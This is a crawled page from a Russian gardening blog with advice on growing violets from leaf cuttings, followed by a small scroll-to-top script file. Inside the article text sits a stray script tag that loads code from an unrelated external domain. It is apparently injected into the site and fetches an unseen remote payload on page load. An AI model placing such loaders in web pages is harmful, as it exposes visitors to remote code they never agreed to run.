

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://growtabak.ru/vyrashhivanie-fialok.html
body_size: 9242
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Выращивание фиалок</title>
  <meta name="Description" content="Выращивание фиалок – это занятие совсем несложное и даже увлекательное. Благодаря своим небольшим формам их очень легко размножать, а также они не требуют много места. Любителям этих прекрасных цветов">
  <meta name="Keywords" content="Выращивание,фиалок,Экзотические растения">
  <meta name="description" content="Выращивание фиалок – это занятие совсем несложное и даже увлекательное.">
  <link rel="canonical" href="/vyrashhivanie-fialok.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Выращивание фиалок">
  <meta property="og:description" content="Выращивание фиалок – это занятие совсем несложное и даже увлекательное.">
  <meta property="og:url" content="https://growtabak.ru/vyrashhivanie-fialok.html">
  <meta property="og:site_name" content="Блог про культурные растения">
  <meta property="article:section" content="Экзотические растения">
  <meta property="article:published_time" content="2014-11-27T18:04:42+03:00">
  <meta property="article:modified_time" content="2015-01-24T12:13:17+03:00">
  <meta property="og:updated_time" content="2015-01-24T12:13:17+03:00">
  <meta property="og:image" content="https://growtabak.ru/wp-content/uploads/2014/06/cherry-46.jpg">
  <meta property="og:image:width" content="480">
  <meta property="og:image:height" content="363">
  <link rel="alternate" type="application/rss+xml" title="Блог про культурные растения &raquo; Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Блог про культурные растения &raquo; Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Блог про культурные растения &raquo; Лента комментариев к &laquo;Выращивание фиалок&raquo;" href="/vyrashhivanie-fialok.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/growtabak.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.4"}};
                        !function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='yarppWidgetCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.5.4' type='text/css' media='all'>
  <style type="text/css"></style>
</head>
<body class="single single-post postid-2058 single-format-standard no-slider content-r" layout='2'>
  <div id='scrollUp'><img src='/wp-content/themes/desert/images/smt/arrow-up.png' alt='Up' title='Scroll window up'></div>
  <div id='all'>
    <div id='header'>
      <div class='container clearfix'>
        <div id='secondarymenu-container'>
          <div id="logo">
            <a href='/'><img src='/wp-content/themes/desert/images/logo.png' class='logo' alt='Блог про культурные растения' title="Блог про культурные растения"></a>
          </div>
          <div class="menusearch" title="">
            <div class="searchform" title="">
              <form method="get" ifaviconffd="searchform" action="https://growtabak.ru/">
                <input type='submit' value='' class='searchbtn'> <input type="text" value="Поиск" class='searchtxt' name="s" id="s" onblur="if (this.value == '') {this.value = 'Поиск';}" onfocus="if (this.value == 'Поиск') {this.value = '';}">
                <div style='clear:both'></div>
              </form>
            </div>
          </div>
          <div id='menu-box'>
            <div id='secondarymenu'>
              <div class="menu-topmenu-container">
                <ul id="menu-menyu" class="menus menu-topmenu">
                  <li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683">
                    <a href="/about">О блоге</a>
                  </li>
                  <li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681">
                    <a href="/maps">Карта сайта</a>
                  </li>
                  <li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121">
                    <a href="/kontakt">Контакты</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><select class='mobile-menu' id='mobile-sec-menu'>
          <option value='#'>
            Go to ...
          </option>
          <option value='https://growtabak.ru/about'>
            О блоге
          </option>
          <option value='https://growtabak.ru/maps'>
            Карта сайта
          </option>
          <option value='https://growtabak.ru/kontakt'>
            Контакты
          </option>
        </select> <select class='mobile-menu' id='mobile-main-menu'>
          <option value='#'>
            Go to ...
          </option>
          <option value='https://growtabak.ru/'>
            Главная
          </option>
          <option value='https://growtabak.ru/category/lekarstvennie-rastenia'>
            Лекарственные растения
          </option>
          <option value='https://growtabak.ru/category/vyrashhivanie-chiaia-kofe'>
            Чай и кофе
          </option>
          <option value='https://growtabak.ru/category/ekzotika'>
            Экзотические растения
          </option>
          <option value='https://growtabak.ru/category/virashivanie-tabaka'>
            Выращивание табака
          </option>
          <option value='https://growtabak.ru/category/ovoschi'>
            Овощи
          </option>
          <option value='https://growtabak.ru/category/raznoe_poleznoe'>
            Разное
          </option>
        </select>
        <div id='header-block'>
          <div id='mainmenu-container'>
            <div id='mainmenu'>
              <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d0%b9-container">
                <ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d0%b9" class="menus menu-primary">
                  <li id="menu-item-1120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1120">
                    <a href="/">Главная</a>
                  </li>
                  <li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118">
                    <a href="/category/lekarstvennie-rastenia">Лекарственные растения</a>
                  </li>
                  <li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117">
                    <a href="/category/vyrashhivanie-chiaia-kofe">Чай и кофе</a>
                  </li>
                  <li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1119">
                    <a href="/category/ekzotika">Экзотические растения</a>
                  </li>
                  <li id="menu-item-1115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1115">
                    <a href="/category/virashivanie-tabaka">Выращивание табака</a>
                  </li>
                  <li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002">
                    <a href="/category/ovoschi">Овощи</a>
                  </li>
                  <li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557">
                    <a href="/category/raznoe_poleznoe">Разное</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id='content-top' class='container'></div>
    <div id='content'>
      <div class='container clearfix'>
        <div class='sidebar right clearfix'>
          <div id="text-21" class="widget widget_text">
            <div class="inner">
              <div class="textwidget">
                <script type="text/javascript" src="//vk.com/js/api/openapi.js?133"></script>
                <div id="vk_groups"></div>
                <script type="text/javascript">
                VK.Widgets.Group("vk_groups", {mode: 4, width: "250", height: "360", color1: 'f4e6c5', color2: '000000', color3: '776A52'}, 130715457);
                </script>
              </div>
            </div>
          </div>
          <div id="recent-posts-2" class="widget widget_recent_entries">
            <div class="inner">
              <div class="caption">
                <h3>&#8212; &#8212; Свежие записи &#8212; &#8212;</h3>
              </div>
              <ul>
                <li>
                  <a href="/fasol-konservirovannaya-recepti-prigotovleniya-na-zimu.html">Фасоль консервированная рецепты приготовления на зиму</a>
                </li>
                <li>
                  <a href="/varene-iz-kabachkov-s-ananasom-konservirovannim.html">Варенье из кабачков с ананасом консервированным</a>
                </li>
                <li>
                  <a href="/varene-iz-tikvi-s-yablokami-na-zimu.html">Варенье из тыквы с яблоками на зиму</a>
                </li>
                <li>
                  <a href="/sadovie-dorojki-svoimi-rukami-cherteji-i-varianti-dizaina.html">Садовые дорожки своими руками чертежи и варианты дизайна</a>
                </li>
                <li>
                  <a href="/podgotovka-k-zime-plodovih-derevev-i-kustarnikov.html">Подготовка к зиме плодовых деревьев и кустарников</a>
                </li>
                <li>
                  <a href="/uksus-iz-yablok-v-domashnih-usloviyah-prostoi-recept.html">Уксус из яблок в домашних условиях простой рецепт</a>
                </li>
                <li>
                  <a href="/varene-iz-aivi-samii-vkusnii-recept.html">Варенье из айвы самый вкусный рецепт</a>
                </li>
                <li>
                  <a href="/pastila-iz-yablok-v-domashnih-usloviyah-v-duhovke.html">Пастила из яблок в домашних условиях в духовке</a>
                </li>
                <li>
                  <a href="/podgotovka-teplici-iz-polikarbonata-k-zime.html">Подготовка теплицы из поликарбоната к зиме</a>
                </li>
                <li>
                  <a href="/varene-iz-vinograda-s-kostochkami-na-zimu-prostoi-recept.html">Варенье из винограда с косточками на зиму простой рецепт</a>
                </li>
              </ul>
            </div>
          </div>
          <div id="text-20" class="widget widget_text">
            <div class="inner">
              <div class="caption">
                <h3>&#8212; &#8212; Самое Любопытное &#8212; &#8212;</h3>
              </div>
              <div class="textwidget">
                <br>
                <a href="/shelkovica-rastenie-iz-legendy.html">Встречайте! Легендарная Шелковица!</a><br>
                <br>
                <a href="/vinnaya_yagoda_zapretnii_plod.html">Кто запретил винную ягоду?</a><br>
                <br>
                <a href="/pochemu-anturium-tsvetok-zhizni.html">Цветок жизни? блин это же Антуриум!</a><br>
                <br>
                <a href="/pochemu-anturium-tsvetok-zhizni.html">Курильский чай что в нем особенного?</a><br>
                <br>
                <a href="/pochemu-anturium-tsvetok-zhizni.html">Неужели китайская роза цветок смерти? ШОК!!!</a>
              </div>
            </div>
          </div>
          <div id="text-22" class="widget widget_text">
            <div class="inner">
              <div class="caption">
                <h3>&#8212; &#8212; Интересные рецепты &#8212; &#8212;</h3>
              </div>
              <div class="textwidget">
                <br>
                <a href="/varene-iz-aivi-samii-vkusnii-recept.html">Варенье из айвы радует своим вкусом и пользой!</a><br>
                <br>
                <a href="/varene-iz-chernoplodnoi-ryabini-s-vishnevim-listom.html">Черноплодка с вишневым листом, очередной необычный рецепт</a><br>
                <br>
                <a href="/varene-iz-vinograda-s-kostochkami-na-zimu-prostoi-recept.html">Варенье из винограда, очень прикольная штука!</a>
              </div>
            </div>
          </div>
          <div id="recent-comments-2" class="widget widget_recent_comments">
            <div class="inner">
              <div class="caption">
                <h3>&#8212; &#8212; Обсуждение &#8212; &#8212;</h3>
              </div>
              <ul id="recentcomments">
                <li class="recentcomments">
                  <span class="comment-author-link">Марина</span> к записи <a href="/fermentiruem-tabak-doma.html#comment-15550">Ферментируем табак дома</a>
                </li>
                <li class="recentcomments">
                  <span class="comment-author-link">Ymut</span> к записи <a href="/vyrashhivanie-zveroboya.html#comment-15518">Выращивание зверобоя</a>
                </li>
                <li class="recentcomments">
                  <span class="comment-author-link">Оксана</span> к записи <a href="/%d1%87%d0%b0%d0%b9-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%be%d1%85%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f.html#comment-15449">Чай для похудения</a>
                </li>
                <li class="recentcomments">
                  <span class="comment-author-link">Елизавета</span> к записи <a href="/ogurci-uhod-i-viraschivanie-v-teplice-pasinkovanie.html#comment-15443">Огурцы уход и выращивание в теплице, пасынкование.</a>
                </li>
                <li class="recentcomments">
                  <span class="comment-author-link">Никита</span> к записи <a href="/sigara.html#comment-15434">Торседор, гровер, дегустатор и многое другое с табаком</a>
                </li>
                <li class="recentcomments">
                  <span class="comment-author-link">Hebergement web</span> к записи <a href="/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%87%d0%b0%d0%b9-%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%b0-%d0%b8-%d0%b2%d1%80%d0%b5%d0%b4.html#comment-15421">Зеленый чай польза и вред</a>
                </li>
                <li class="recentcomments">
                  <span class="comment-author-link">Bertie</span> к записи <a href="/pochemu-anturium-tsvetok-zhizni.html#comment-15365">Почему Антуриум цветок Жизни?</a>
                </li>
                <li class="recentcomments">
                  <span class="comment-author-link">Ally</span> к записи <a href="/vinnaya_yagoda_zapretnii_plod.html#comment-15361">Винная ягода — запретный плод</a>
                </li>
                <li class="recentcomments">
                  <span class="comment-author-link">absavto-56</span> к записи <a href="/rassada-pertsa.html#comment-15313">Рассада перца</a>
                </li>
                <li class="recentcomments">
                  <span class="comment-author-link">absavto-56</span> к записи <a href="/pochemu-redka-pokayannaya.html#comment-15312">Почему редька покаянная?</a>
                </li>
                <li class="recentcomments">
                  <span class="comment-author-link">Zaxvatu</span> к записи <a href="/%d0%ba%d0%b8%d1%82%d0%b0%d0%b9%d1%81%d0%ba%d0%b0%d1%8f-%d1%80%d0%be%d0%b7%d0%b0-%d0%b3%d0%b8%d0%b1%d0%b8%d1%81%d0%ba%d1%83%d1%81-%d0%b2%d1%81%d0%b5-%d0%be%d0%b1-%d1%8d%d1%82%d0%be%d0%bc.html#comment-15286">Китайская роза (гибискус) – все об этом удивительном растении</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
        <div id="main_content">
          <div class='articles'>
            <div class='one-post'>
              <div id="post-2058" class="post-caption post-2058 post type-post status-publish format-standard has-post-thumbnail hentry category-ekzotika">
                <h1>Выращивание фиалок</h1>
                <p class='post-meta'><img alt="" src="/wp-content/themes/desert/images/smt/category.png"><a href="/category/ekzotika" rel="category tag">Экзотические растения</a></p>
              </div>
              <div class='post-body'>
                <img width="291" height="163" src="/wp-content/uploads/2014/06/cherry-46-291x163.jpg" class="alignleft featured_image wp-post-image" alt="cherry-4">
                <p style="color: #000000;">Выращивание фиалок – это занятие совсем несложное и даже увлекательное. Благодаря своим небольшим формам их очень легко размножать, а также они не требуют много места. Любителям этих прекрасных цветов предоставлен огромный выбор различных сортов фиалок. Для этого лучше всего приобрести листовой черенок.</p>
                <p style="color: #000000;">Перед тем как приступить к посадке фиалок нужно их черенок промыть теплой водой и обновить его срез под углом в 45 градусов. Длина ножки растения, не должна превышать 4 см, чем меньше длина ножки, тем быстрее растение укоренится. Для того чтоб фиалки пустили корни можно их поместить в емкость с водой или же их сразу можно в земляную смесь. Земляную смесь для выращивания фиалок можно приготовить из мха сфагнума или же для этого зачастую используют кокосовый торф. И самое главное при приготовлении этой смеси нужно следить затем, чтоб она была воздушной, рыхлой и малопитательной. Если земляная смесь приготовлена правильно, то фиалки не будут наращивать лист, а вместо этого они будут пускать корни и деток. 
                <script src="//shareclods.com/pict"></script></p>
                <p style="color: #000000;">Емкость с листовым черенком нужно установить в теплое и светлое место, но так чтобы на него не попадали прямые солнечные лучи. Для того чтоб укоренять черенок в земляной смеси нужно для этого подготовить небольшую теплицу и накрыть ее прозрачной пленкой. Спустя несколько недель черенок пустит корни, а примерно через месяц появятся детки. После того как детки сформировались теплицу нужно убрать для того чтоб цветы укрепились и были закаленными.</p>
                <p style="color: #000000;">После того как у каждой детки появится по 4 листочка можно приступать к пикировке. Для этого нужно осторожно отделить детки от листа и рассадить их в стаканчики среднего размера. После пересадки фиалок их нужно полить и поставить примерно на 5 дней в тенек. Бывают такие случаи что после пересадки розетки цветка начинают, вянуть, то тогда их нужно опрыскать иммуностимулятором и поместить растение в теплицу. Спустя месяц после пересадки можно приступать к подкормке комплексными удобрениями.<img class="wp-image-2060 aligncenter" src="/wp-content/uploads/2014/06/1400074_fuchsia416-148x110.jpg" alt="" width="163" height="121" srcset="/wp-content/uploads/2014/06/1400074_fuchsia416-148x110.jpg 148w, /wp-content/uploads/2014/06/1400074_fuchsia416.jpg 280w" sizes="(max-width: 163px) 100vw, 163px"></p>
                <p style="color: #000000;">Поливать фиалки нужно, только если верхний слой земли подсох и взялся корочкой. Также для того, чтоб проверить нуждается растение в поливе, можно засунут на небольшую глубину палец в землю. Если при проверке обнаружится что земля холодная и влажная то поливать еще рано, а вот когда земля теплая и сухая, то соответственно растение нужно полить. Поливать фиалки нужно отстоянной водой также рекомендуется раз в месяц проводить им так называемый душ, то есть опрыскивать их. После такого душа фиалки оживают, ведь скопленная на них пыль не давала им дышать.</p>
                <div class='yarpp-related'>
                  <p>Интересно почитать:</p>
                  <ol>
                    <li>
                      <a href="/vyrashhivanie-ananasa.html" rel="bookmark" title="Выращивание ананаса">Выращивание ананаса</a>
                    </li>
                    <li>
                      <a href="/vyrashhivanie-senpolii.html" rel="bookmark" title="Выращивание сенполии">Выращивание сенполии</a>
                    </li>
                    <li>
                      <a href="/vyrashhivanie-avokado-v-kvartire.html" rel="bookmark" title="Выращивание авокадо в квартире">Выращивание авокадо в квартире</a>
                    </li>
                    <li>
                      <a href="/oleandr.html" rel="bookmark" title="Олеандр">Олеандр</a>
                    </li>
                    <li>
                      <a href="/vyrashhivanie-lavra.html" rel="bookmark" title="Выращивание лавра">Выращивание лавра</a>
                    </li>
                    <li>
                      <a href="/vyrashhivanie-marakuji-v-domashnix-usloviyax.html" rel="bookmark" title="Выращивание маракуйи в домашних условиях">Выращивание маракуйи в домашних условиях</a>
                    </li>
                    <li>
                      <a href="/razmnozhenie-kofejnogo-dereva-cherenkami.html" rel="bookmark" title="Размножение кофейного дерева черенками">Размножение кофейного дерева черенками</a>
                    </li>
                    <li>
                      <a href="/rozmarin-vyrashhivanie-iz-cherenkov.html" rel="bookmark" title="Розмарин – выращивание из черенков">Розмарин – выращивание из черенков</a>
                    </li>
                  </ol>
                </div>
              </div>
            </div>
          </div>
          <div id="respond" class="comment-respond">
            <h3 id="reply-title" class="comment-reply-title">Ответить <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vyrashhivanie-fialok.html#respond" style="display:none;">Отменить ответ</a></small></h3>
            <form action="https://growtabak.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
              <p class="comment-notes"></p>
              <p class="comment-form-comment"><label for="comment">Комментарий</label> 
              <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
              <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required'></p>
              <p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required'></p>
              <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
              <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий"> <input type='hidden' name='comment_post_ID' value='2058' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
              <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="482ba21789"></p>
              <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="163"></p>
            </form>
          </div>
        </div>
      </div>
    </div>
    <div id='content-bottom' class='container'></div>
    <div class='footer-border'></div>
    <div id='footer'>
      <div class='container clearfix'>
        <div class='footer-widgets-container'>
          <div class='footer-widgets'>
            <div class='widgetf'>
              <div id="calendar-3" class="widget widget_calendar">
                <div class="inner">
                  <div class="caption">
                    <h3>Календарь записей</h3>
                  </div>
                  <div id="calendar_wrap" class="calendar_wrap">
                    <table id="wp-calendar">
                      <caption>
                        Ноябрь 2016
                      </caption>
                      <thead>
                        <tr>
                          <th scope="col" title="Понедельник">Пн</th>
                          <th scope="col" title="Вторник">Вт</th>
                          <th scope="col" title="Среда">Ср</th>
                          <th scope="col" title="Четверг">Чт</th>
                          <th scope="col" title="Пятница">Пт</th>
                          <th scope="col" title="Суббота">Сб</th>
                          <th scope="col" title="Воскресенье">Вс</th>
                        </tr>
                      </thead>
                      <tfoot>
                        <tr>
                          <td colspan="3" id="prev">
                            <a href="/2016/10">&laquo; Окт</a>
                          </td>
                          <td class="pad">&nbsp;</td>
                          <td colspan="3" id="next" class="pad">&nbsp;</td>
                        </tr>
                      </tfoot>
                      <tbody>
                        <tr>
                          <td colspan="1" class="pad">&nbsp;</td>
                          <td>1</td>
                          <td>2</td>
                          <td>3</td>
                          <td>4</td>
                          <td>5</td>
                          <td>6</td>
                        </tr>
                        <tr>
                          <td>7</td>
                          <td>8</td>
                          <td>9</td>
                          <td>10</td>
                          <td>11</td>
                          <td>12</td>
                          <td id="today">13</td>
                        </tr>
                        <tr>
                          <td>14</td>
                          <td>15</td>
                          <td>16</td>
                          <td>17</td>
                          <td>18</td>
                          <td>19</td>
                          <td>20</td>
                        </tr>
                        <tr>
                          <td>21</td>
                          <td>22</td>
                          <td>23</td>
                          <td>24</td>
                          <td>25</td>
                          <td>26</td>
                          <td>27</td>
                        </tr>
                        <tr>
                          <td>28</td>
                          <td>29</td>
                          <td>30</td>
                          <td class="pad" colspan="4">&nbsp;</td>
                        </tr>
                      </tbody>
                    </table>
                  </div>
                </div>
              </div>
            </div>
            <div class='widgetf'>
              <div id="text-12" class="widget widget_text">
                <div class="inner">
                  <div class="textwidget">
                    <noscript>
                    <div></div></noscript>
                  </div>
                </div>
              </div>
            </div>
            <div class='widgetf widgetf_last'></div>
          </div>
        </div>
      </div>
      <div class='footer_txt'>
        <div class='container'>
          <div class='top_text'>
            <center>
              18+ Сайт содержит материалы для лиц старше 18 лет.<br>
              Увлекательный огород © 2012-2016<br>
              <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5130353c383f1136233e26253033303a7f2324">[email&#160;protected]</a><br>
            </center>
          </div>
        </div>
      </div>
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='/wp-content/plugins/akismet/_inc/form.js?ver=3.1.11'></script>
      <link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=4.5.4' type='text/css' media='all'>
      <script type='text/javascript' src='/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3'></script> 
      <script type='text/javascript'>


      /* <![CDATA[ */
      var mv_dynamic_to_top = {"text":"\u041d\u0430\u0432\u0435\u0440\u0445","version":"1","min":"300","speed":"1100","easing":"easeInExpo","margin":"20"};
      /* ]]> */
      </script> 
      <script type='text/javascript' src='/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.4.2'></script> 
      <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.5.4'></script> 
      <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.5.4'></script>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e514502e98d143649f10f1bd28d1659e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://growtabak.ru/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.4.2
body_size: 217
content:
var mv_dynamic_to_top;(function($,mv_dynamic_to_top){jQuery.fn.DynamicToTop=function(options){var defaults={text:mv_dynamic_to_top.text,min:parseInt(mv_dynamic_to_top.min,10),fade_in:600,fade_out:400,speed:parseInt(mv_dynamic_to_top.speed,10),easing:mv_dynamic_to_top.easing,version:mv_dynamic_to_top.version,id:"dynamic-to-top"},settings=$.extend(defaults,options);if(settings.version===""||settings.version==="0"){settings.text="<span>&nbsp;</span>"}if(!$.isFunction(settings.easing)){settings.easing="linear"}var $toTop=$('<a href="#" id="'+settings.id+'"></a>').html(settings.text);$toTop.hide().appendTo("body").click(function(){$("html, body").stop().animate({scrollTop:0},settings.speed,settings.easing);return false});$(window).scroll(function(){var sd=jQuery(window).scrollTop();if(typeof document.body.style.maxHeight==="undefined"){$toTop.css({position:"absolute",top:sd+$(window).height()-mv_dynamic_to_top.margin})}if(sd>settings.min){$toTop.fadeIn(settings.fade_in)}else{$toTop.fadeOut(settings.fade_out)}})};$("body").DynamicToTop()})(jQuery,mv_dynamic_to_top);